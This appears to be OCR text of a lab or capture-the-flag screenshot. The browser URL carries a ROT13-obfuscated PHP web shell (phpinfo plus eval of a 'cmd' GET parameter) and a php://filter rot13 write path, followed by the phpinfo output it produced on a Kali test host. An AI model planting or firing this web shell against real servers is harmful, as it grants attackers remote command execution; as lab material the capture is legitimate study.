 不安全 | 192.168.153.130:36000/public/<%3Fcuc%20cucvasb()%3Briny(%24_TRG%5Bpzq%5D)%3B%3F>3b58a9545013e88c7186db11bb...
f:114:"cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=./
PHP Version 5.6.40-65+ubuntu18.04.1+deb.sury.org+1
php
System
Linux d1e565f3dc54 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09)
x86_64
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/5.6/apache2
Loaded Configuration File
/etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/5.6/apache2/conf.d
Additional .ini files parsed
/etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-curl.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini,
/etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gd.ini,
/etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini,
/etc/php/5.6/apache2/conf.d/20-imagick.ini, /etc/php/5.6/apache2/conf.d/20-intl.ini,